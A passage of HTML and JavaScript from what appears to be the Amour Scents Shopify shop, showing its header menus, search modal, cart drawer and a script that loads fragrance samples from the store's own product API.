      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>HOME</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-5" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/candles" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    CANDLES
                                  </a><a href="/products/electronic-diffuser" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    ELECTRONIC DIFFUSER
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1652"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>CAR SCENTS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-6" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/car-freshener" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    CAR FRESHENER
                                  </a><a href="/products/electronic-diffuser" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    ELECTRONIC DIFFUSER
                                  </a><a href="/collections/bundle-save" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BUNDLE &amp; SAVE
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1652"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a href="https://amourscents.com/pages/scent-quiz" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>FIND YOUR SCENT</span>
                  </a></li><li><a href="/collections/gift-sets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>GIFT SETS</span>
                  </a></li><li><a href="/collections/clearance" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>CLEARANCE</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons col-span-2 md:col-span-3 gap-12 md:gap-8">
      <details-modal class="header__search">
        <details class="flex justify-center">
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle flex justify-center" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search stroke-black" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close stroke-black" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="MDHOoVVDGgh6XqzHTzwnHINkAHQkB61eSwupGkTODkuhhvhAdsC0wdX92kvRiN2xOLlcHZLQUH2AdVFXl6wX0sURUy5fDViDuIgXxLRMjCFx3Vkr/[base64]/+pTL0nLOc1gKVGrZqilb0VdeTGWV6mWV0MDrxCJLrx0bveIlpcZuA3rTJPxUh/A+IFOEpCnkko=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/a/account/login" class="stroke-black header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart "
      aria-hidden="true"
      focusable="false"
      fill="none">
      <polyline
        stroke="currentColor"
        points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
      <circle
        stroke="currentColor"
        cx="20.58"
        cy="39.74"
        r="3.99"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
      <circle
        stroke="currentColor"
        cx="40.02"
        cy="39.74"
        r="3.99"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
      <polyline
        stroke="currentColor"
        points="45.42 35.75 14.49 35.75 17.21 27.94"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Amour Scents",
    
      "logo": "https:\/\/amourscents.com\/cdn\/shop\/files\/Logo_Cropped_1_3.png?v=1724426341\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/amourscents.com"
  }
</script>
</div><div id="shopify-section-sections--24763292582264__g_cart_drawer_bJrpAE" class="shopify-section shopify-section-group-header-group"><link href="//amourscents.com/cdn/shop/t/194/assets/g-cart.css?v=95922824037602652701768233245" rel="stylesheet" type="text/css" media="all" />

<div class="g-cart-sample-selector" style="display: none">
  <div class="g-cart-sample-selector-overlay"></div>
  <div class="g-cart-sample-selector-wrap">


    <div class="g-pdp-options">
        <div class="g-pdp-option-wrap">
            <div class="g-pdp-bundle-block">
                <div class="g-pdp-bundle-block-tabs">
                    <span class="g-pdp-bundle-tab-selected" data-tab="1" data-collection-handle="men">MEN</span>
                    <span data-tab="2" data-collection-handle="women">WOMEN</span>
                    
                    
                    
                    
                </div>
                <a href="/pages/sample-scent-quiz">Can't find your choice? Try Scent Quiz</a>
                <div class="g-pdp-bundle-search">
                    <input type="text" placeholder="Search here...">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z" />
                    </svg>
                </div>  
    
                <div class="g-pdp-bundle-products">
                    <div id="cart-tab-1"></div>
                    <div id="cart-tab-2" style="display: none"></div>
                    <div id="cart-tab-3" style="display: none"></div>
                    <div id="cart-tab-4" style="display: none"></div>
                    <div id="cart-tab-5" style="display: none"></div>
                    <div id="cart-tab-6" style="display: none"></div>                                
                </div>
            </div>
        </div>
    </div>

    <button class="g-cart-sample-button" disabled>SELECT <span id="cart-bundle-qty">1</span> FRAGRANCES</button>
    
  </div>
</div>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        async function getAllProductsFromCollection(collectionHandle) {
            const endpoint = '/api/2025-01/graphql.json';
            const accessToken = '38af5b6d2a76f84984c006e8c11267b9';

            const query = `
                query getCollectionProducts($handle: String!, $cursor: String) {
                collection(handle: $handle) {
                    title
                    products(first: 50, after: $cursor) {
                    edges {
                        cursor
                        node {
                        id
                        title
                        handle
                        description
                        images(first: 1) {
                            edges {
                            node {
                                url
                                altText
                            }
                            }
                        }
                        priceRange {
                            minVariantPrice {
                            amount
                            currencyCode
                            }
                        }
                        metafields(identifiers: [
                            { namespace: "custom", key: "short_description" },
                            { namespace: "custom", key: "gender" },
                            { namespace: "custom", key: "concentration" }
                            { namespace: "custom", key: "ingredients" }
                            { namespace: "custom", key: "source" }
                            { namespace: "custom", key: "top" }
                            { namespace: "custom", key: "middle" }
                            { namespace: "custom", key: "base" }
                        ]) {
                            key
                            value
                            namespace
                        }
                        }
                    }
                    pageInfo {
                        hasNextPage
                    }
                    }
                }
                }
            `;

            let allProducts = [];
            let cursor = null;
            let hasNextPage = false;

            do {
                const variables = {
                handle: collectionHandle,
                cursor: cursor
                };

                console.log('Fetching page with variables:', variables);

                const response = await fetch(endpoint, {
                method: 'POST',
                headers: {
                    'X-Shopify-Storefront-Access-Token': accessToken,
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    query: query,
                    variables: variables
                }),
                });

                const json = await response.json();

                if (!json.data || !json.data.collection) {
                console.error('No collection found or API error:', json);
                break;
                }

                const edges = json.data.collection.products.edges;
                allProducts.push(...edges.map(edge => edge.node));

                hasNextPage = json.data.collection.products.pageInfo.hasNextPage;
                cursor = edges.length > 0 ? edges[edges.length - 1].cursor : null;

            } while (hasNextPage);

            console.log(`Fetched ${allProducts.length} products from '${collectionHandle}'`);
            return allProducts;
        }


        const tabs = document.querySelectorAll('.g-pdp-bundle-block-tabs span');

        tabs.forEach(tab => {
            tab.addEventListener('click', () => {
                const handle = tab.dataset.collectionHandle;
                const tabIndex = tab.dataset.tab;
                loadAllProductsFromCollection(handle, tabIndex);
            });
        });

        // ✅ Example usage
        loadAllProductsFromCollection("men", 1);

        function loadAllProductsFromCollection(handle, tabIndex){
            if (document.querySelector("#cart-tab-"+tabIndex).children.length !== 0) {
                return;
            }

            document.querySelector("#cart-tab-"+tabIndex).innerHTML = "<div class='loading-wrap'><span class='loading'></span></div>";

            getAllProductsFromCollection(handle).then(products => {
                console.log(products);
                let htmlContent = "";
                for(var i=0; i<products.length; i++){
                  const gender = products[i].metafields.find(mf => mf.key === "gender")?.value;
                  const concentration = products[i].metafields.find(mf => mf.key === "concentration")?.value;
                  const ingredients = products[i].metafields.find(mf => mf.key === "ingredients")?.value;
                  const source = products[i].metafields.find(mf => mf.key === "source")?.value;
                  const top = products[i].metafields.find(mf => mf.key === "top")?.value;
                  const middle = products[i].metafields.find(mf => mf.key === "middle")?.value;
                  const base = products[i].metafields.find(mf => mf.key === "base")?.value;
                  const short_description = products[i].metafields.find(mf => mf.key === "short_description")?.value;
                  const json = JSON.parse(short_description);
                  const paragraphs = json.children
                    ?.filter(child => child.type === "paragraph")
                    .map(p => p.children.map(c => c.value).join(""))
                    .join("\n\n");

                  htmlContent += `
                      <div class="g-pdp-bundle-product" data-vid="" data-name="${ products[i].title }">
                          <div class="g-pdp-bundle-product-wrap">
                              <div class="g-pdp-bundle-product-title">
                                  <span>${ products[i].title }</span>
                                  <div class="g-pdp-bundle-about">
                                      <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                          <path d="M5.66783 7.04539C5.56561 7.05492 5.46297 7.03186 5.37465 6.97948C5.31012 6.91323 5.27918 6.82125 5.29057 6.72948C5.29295 6.65307 5.30207 6.57701 5.31783 6.50221C5.33309 6.41639 5.35279 6.33143 5.37691 6.24766L5.6451 5.32493C5.67275 5.23385 5.69104 5.14018 5.69965 5.04537C5.69965 4.94311 5.71328 4.87264 5.71328 4.83174C5.71898 4.64946 5.64115 4.47453 5.50191 4.35674C5.33064 4.22526 5.11736 4.16063 4.90191 4.17493C4.74752 4.17725 4.59432 4.20252 4.44736 4.24992C4.28676 4.29992 4.11781 4.35977 3.94055 4.42948L3.86328 4.72948C3.91555 4.71129 3.9792 4.69084 4.05191 4.66811C4.12129 4.64756 4.1932 4.63684 4.26555 4.63629C4.36703 4.6253 4.46918 4.65022 4.55418 4.70674C4.61191 4.77563 4.639 4.86512 4.62918 4.95448C4.62893 5.0309 4.62055 5.10709 4.60418 5.18174C4.58826 5.26129 4.56781 5.34537 4.54281 5.43401L4.27236 6.36127C4.25057 6.44746 4.23313 6.53469 4.2201 6.62264C4.20947 6.69793 4.20416 6.77387 4.20418 6.84991C4.20307 7.03344 4.28699 7.20715 4.43145 7.32035C4.60535 7.45389 4.82168 7.52008 5.04053 7.50672C5.19463 7.50989 5.3482 7.48762 5.49508 7.4408C5.62387 7.39686 5.79584 7.33399 6.011 7.25217L6.08373 6.9658C6.02545 6.98998 5.96543 7.00973 5.90418 7.02489C5.82672 7.04258 5.74719 7.04946 5.66783 7.04539Z" fill="#A07B33"/>
                                          <path d="M5.95304 2.67041C5.82935 2.55682 5.66638 2.49571 5.49849 2.49996C5.3307 2.49618 5.16789 2.55723 5.04394 2.67041C4.81675 2.86631 4.79138 3.2093 4.9873 3.43651C5.00476 3.45676 5.02369 3.47569 5.04394 3.49315C5.30277 3.72465 5.69422 3.72465 5.95302 3.49315C6.18021 3.29532 6.20402 2.95078 6.00619 2.7236C5.98974 2.70467 5.97197 2.6869 5.95304 2.67041Z" fill="#A07B33"/>
                                          <path d="M5 0C2.23857 0 0 2.23857 0 5C0 7.76143 2.23857 10 5 10C7.76143 10 10 7.76143 10 5C10 2.23857 7.76143 0 5 0ZM5 9.54545C2.48961 9.54545 0.454551 7.51039 0.454551 5C0.454551 2.48961 2.48961 0.454551 5 0.454551C7.51039 0.454551 9.54545 2.48961 9.54545 5C9.54545 7.51039 7.51039 9.54545 5 9.54545Z" fill="#A07B33"/>
                                      </svg>
                                      <span class="tooltip-trigger">About This Scent</span>
                                      <!-- Custom tooltip -->
                                      <div class="custom-tooltip hidden"> 
                                          ${paragraphs}
                                          <div class="mt-4 text-[18px] text-[#777571]">
                                            <div class="flex  justify-between border-grey-b py-4">
                                                <div class="font-bold">GENDER:</div>
                                                <div class="w-[45%] text-right">${gender}</div>
                                            </div>

                                            <div class="  border-grey-b py-4">
                                                <div class="font-bold">CONCENTRATION:</div>
                                                <div class=" my-4 leading-[1.3] ">${concentration}</div>
                                            </div>

                                            <div class="border-grey-b py-4 hidden">
                                                <div class="font-bold">INGREDIENTS:</div>
                                                <div class="my-4 leading-[1.3] ">${ingredients}</div>
                                            </div>

                                            <div class="border-grey-b py-4">
                                                <div class="font-bold">SOURCED FROM:</div>
                                                <div class=" my-4 leading-[1.3] ">${source}</div>
                                            </div>

                                            <div class="py-4">
                                                <div class="font-bold md:mb-4">NOTES & INGREDIENTS:</div>

                                                <div class="text-16 py-4 md:py-8 md:leading-none">
                                                <div class="italic md:mb-8">
                                                    <strong>Top -</strong>
                                                    The initial burst of aroma:</div>
                                                <div class="">
                                                    <span>
                                                    •
                                                    </span>
                                                    ${top}</div>
                                                </div>

                                                <div class="text-16 py-4 md:py-8 md:leading-none">
                                                <div class="italic md:mb-8">
                                                    <strong>Middle -
                                                    </strong>
                                                    The heart of the scent:</div>
                                                <div class="">
                                                    <span>
                                                    •
                                                    </span>
                                                    ${middle}</div>
                                                </div>

                                                <div class="text-16 py-4 md:py-8 md:leading-none">
                                                <div class="italic md:mb-8">
                                                    <strong>Base -
                                                    </strong>
                                                    The lingering essence:</div>
                                                <div class="">
                                                    <span>
                                                    •
                                                    </span>
                                                    ${base}</div>
                                                </div>
                                            </div>
                                        </div>
                                      </div>
                                  </div>
                              </div>
                          </div>
                          <div class="g-pdp-bundle-quantity">
                              <div class="g-variant-buttons g-variant-unselected">
                                  <span class="g-variant-minus"><svg aria-hidden="true" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.25 12C4.25 11.5858 4.58579 11.25 5 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12C19.75 12.4142 19.4142 12.75 19 12.75H5C4.58579 12.75 4.25 12.4142 4.25 12Z" fill="#0C0C0D"></path></svg></span>
                                  <span class="g-variant-input">0</span>
                                  <span class="g-variant-plus"><svg aria-hidden="true" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 4.25C12.4142 4.25 12.75 4.58579 12.75 5V11.25H19C19.4142 11.25 19.75 11.5858 19.75 12C19.75 12.4142 19.4142 12.75 19 12.75H12.75V19C12.75 19.4142 12.4142 19.75 12 19.75C11.5858 19.75 11.25 19.4142 11.25 19V12.75H5C4.58579 12.75 4.25 12.4142 4.25 12C4.25 11.5858 4.58579 11.25 5 11.25H11.25V5C11.25 4.58579 11.5858 4.25 12 4.25Z" fill="#0C0C0D"></path></svg></span>
                              </div>
                          </div>
                      </div>
                  `;
                }
                document.querySelector("#cart-tab-"+tabIndex).insertAdjacentHTML('beforeend', htmlContent);
                document.querySelector("#cart-tab-"+tabIndex+" .loading-wrap").style.display = "none";
            })
            .catch(err => console.error('Error fetching products:', err));
        }
        
    });
</script>




<div class="g-cart-wrapper" style="display: none;">
    <div class="g-cart-overlay"></div>
    <div class="g-cart-content" id="g-cart-content">

        <!-- CART SECTION -->
        <div class="g-cart-drawer g-cart-open">
            <div class="g-cart-upper">
                <div class="g-cart-header">
                    <span class="g-cart-count-wrap">CART <span class="g-cart-count">0</span></span>
                    <span class="g-close">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                        </svg>
                    </span>                      
                </div>
                <div class="g-cart-tiers">
                    
                    
                    
                    <div class="g-cart-tier-wrap">
                        <div class="g-cart-progress">
                            
                            
                            

                            
                            
                            
                            <div class="g-cart-progress-bar" style="width: 0.0%"></div>
                        </div>
                        <div class="g-cart-bubbles" style="justify-content: flex-end">
                            
                              
                              <div class="g-cart-bubble">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 18.75a1.5 1.5 0 0 1-3 0m3 0a1.5 1.5 0 0 0-3 0m3 0h6m-9 0H3.375a1.125 1.125 0 0 1-1.125-1.125V14.25m17.25 4.5a1.5 1.5 0 0 1-3 0m3 0a1.5 1.5 0 0 0-3 0m3 0h1.125c.621 0 1.129-.504 1.09-1.124a17.902 17.902 0 0 0-3.213-9.193 2.056 2.056 0 0 0-1.58-.86H14.25M16.5 18.75h-2.25m0-11.177v-.958c0-.568-.422-1.048-.987-1.106a48.554 48.554 0 0 0-10.026 0 1.106 1.106 0 0 0-.987 1.106v7.635m12-6.677v6.677m0 4.5v-4.5m0 0h-12"></path>
                                </svg>
                                
                              </div>
                            

                            

                            
                        </div>
                    </div>

                    <div class="g-cart-tiers-message">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="#EFDA8F" class="size-6">
                            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm13.36-1.814a.75.75 0 1 0-1.22-.872l-3.236 4.53L9.53 12.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.14-.094l3.75-5.25Z" clip-rule="evenodd" />
                        </svg>

                        
                        

                        
                          
                          <p><strong>Don’t pay</strong> for shipping! Add<strong> £40.00 more</strong> to unlock Free Shipping </p>
                        
                              
                    </div>
                </div>
                <div class="g-cart-items">
                    
                    

                    

                    
                                              
                </div>

                <div class="g-upsells-wrap">
                
                
                
                
                
                
                
                
                
                
                  
                


                
                </div>

            </div>


            
              <div class="g-empty-cart">
                YOUR CART IS EMPTY
              </div>
            

            <div class="g-cart-lower">
                

                              

                <div class="g-cart-cta">

                    
                      <div class="product-row">
                        <div class="product-img">
                          <img src="//amourscents.com/cdn/shop/files/Samples.jpg?v=1754003490&width=500" alt="X3 Mystery Sample" width="" height="">
                        </div>
                        
                        <div class="product-info">
                          <div class="product-title">X3 Mystery Sample Set</div>
                          <div class="product-pricing">
                            <span class="old-price">£15.00</span>
                            <span class="new-price">£6.99</span>
                          </div>
                        </div>
                        
                        <div class="product-toggle">
                          <label class="switch">
                            <input type="checkbox">
                            <span class="slider"></span>
                          </label>
                        </div>
                      </div>
                    

                    <div class="g-cart-total">
                        <span>Subtotal:</span>
                        <span id="cart-total">
                            
                            
    
                            
                            <span class="cart-total-sale">£0.00</span>
                        </span>
                    </div>
                    <button class="g-cart-checkout">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M16.5 10.5V6.75a4.5 4.5 0 1 0-9 0v3.75m-.75 11.25h10.5a2.25 2.25 0 0 0 2.25-2.25v-6.75a2.25 2.25 0 0 0-2.25-2.25H6.75a2.25 2.25 0 0 0-2.25 2.25v6.75a2.25 2.25 0 0 0 2.25 2.25Z" />
                        </svg>
                        CHECK OUT
                    </button>
                </div>
                <div class="g-trust-reviews">
                    <img src="//amourscents.com/cdn/shop/files/trust-ratings.png?v=1752763111&width=500" width="" height="" alt="">
                    <p>4.6/5 Excellent <strong>1,783+ reviews</strong></p>
                </div>
            </div>
        </div>
        <!-- END CART SECTION -->
    
    </div>
</div>
<script>
    function gOpenCart(){
        document.querySelector(".g-cart-wrapper").style.display = "block";
        document.querySelector(".g-cart-drawer").classList.add("g-cart-open");
    }

    function gCloseCart(){
        document.querySelector(".g-cart-wrapper").style.display = "none";
        document.querySelector(".g-cart-drawer").classList.remove("g-cart-open");
        document.querySelector("body").style.overflow = "auto";
    }

    // CART SAMPLE SCRIPT
    let cartMaxSelection = 1;
    let cartSelectedFragrances = [];
  
    document.querySelectorAll(".g-cart-sample-selector .g-pdp-bundle-block-tabs span").forEach(tab => {
        tab.addEventListener("click", function(){
            document.querySelectorAll(".g-pdp-bundle-block-tabs span").forEach(t => { t.classList.remove("g-pdp-bundle-tab-selected") });
            this.classList.add("g-pdp-bundle-tab-selected");
            const index = this.getAttribute("data-tab");
    
            document.querySelectorAll(".g-cart-sample-selector .g-pdp-bundle-products > div").forEach(t => { t.style.display = "none" });
            document.querySelector("#cart-tab-"+index).style.display = "block";
        });
    });
  
    // SEARCH FUNCTIONALITY
    const searchInput = document.querySelector(".g-cart-sample-selector .g-pdp-bundle-search input");
    const productItems = document.querySelectorAll(".g-cart-sample-selector .g-pdp-bundle-product");
  
    // Debounce function to delay execution
    function debounce(fn, delay) {
      let timeoutId;
      return function (...args) {
        clearTimeout(timeoutId);
        timeoutId = setTimeout(() => {
          fn.apply(this, args);
        }, delay);
      };
    }
  
    function filterProducts() {
      const query = searchInput.value.toLowerCase();
      productItems.forEach(item => {
        const title = item.querySelector(".g-pdp-bundle-product-title > span").textContent.toLowerCase();
        item.style.display = title.includes(query) ? "" : "none";
      });
    }
  
    // Listen for input with debounce
    searchInput.addEventListener("input", debounce(filterProducts, 300));
  
    document.querySelector(".g-cart-sample-selector-overlay").addEventListener("click", function(){
      document.querySelector(".g-cart-sample-selector").style.display = "none";
    });

    
  
  
  
    document.querySelectorAll(".g-cart-sample-selector .g-variant-buttons .g-variant-input").forEach(e => {
        e.innerHTML = "0";
    });
  
    function getTotalSelected() {
        let total = 0;
